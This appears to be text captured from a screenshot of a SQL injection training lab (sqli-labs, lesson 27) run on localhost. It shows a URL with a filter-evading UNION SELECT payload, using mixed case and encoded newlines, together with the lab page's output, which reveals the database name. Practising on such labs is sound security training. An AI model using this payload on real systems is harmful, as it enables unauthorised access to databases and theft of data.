 localhost/sqlilabs/Less-27/?id=100' UNiOn%0ASeLEct%0A1,database(),'2
Search
Welcome Dhakkan
Your Login name:security
Your Password:2
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 100'UNiOn SeLEct 1,database(),'2